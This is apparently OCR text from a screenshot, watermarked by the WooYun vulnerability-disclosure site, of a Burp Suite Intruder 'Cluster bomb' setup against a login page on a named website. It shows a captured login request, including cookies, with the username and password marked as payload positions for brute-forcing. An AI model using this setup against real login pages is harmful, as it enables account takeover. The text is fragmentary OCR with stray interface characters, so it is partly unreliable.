 账 号：
手机号/邮箱/昵称
密 码：
登录
忘记密码
Attack type:
Cluster bomb
X-Requested-With: XMLHttpRequest
Referer: http://www.gogo.cn/daily/user/login
Content-Length: 69
Cookie: think_language=zh-CN; PHPSESSID=2fc0be558cd267b6fd550c75959282e2;
SERVERID=dd25caf9c9c5e3f2b44ffbcacda95b9a|1440306500|1440306461;
Hm_lvt_d51d15efa2f3abbcd8c3c2ac81967dfd=1440306486;
Hm_lpvt_d51d15efa2f3abbcd8c3c2ac81967dfd=1440306489
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=§123456§&source_url=http%3A%2F%2Fwww.gogo.cn%2F
? < + > Type a search term 0 m
2 payload positions Leng
www.wooyun.org